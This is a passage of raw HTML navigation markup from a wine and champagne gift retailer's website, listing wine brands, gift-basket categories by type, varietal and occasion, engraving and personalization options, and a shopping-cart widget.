<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" alt="Ancient Peaks" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" alt="Bond" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" alt="Beau Joie" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" alt="Daou" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/daou-cabernet-sauvignon-paso-robles-with-serenity-soak-spa-gift-basket/"><span>Daou Cabernet Sauvignon Paso Robles With Serenity Soak Spa Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" alt="Far Niente" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e80d89" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e80d89"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-69745668bc73b" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e80d92" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e80d92"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e80d9a" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e80d9a"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697456694d379" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
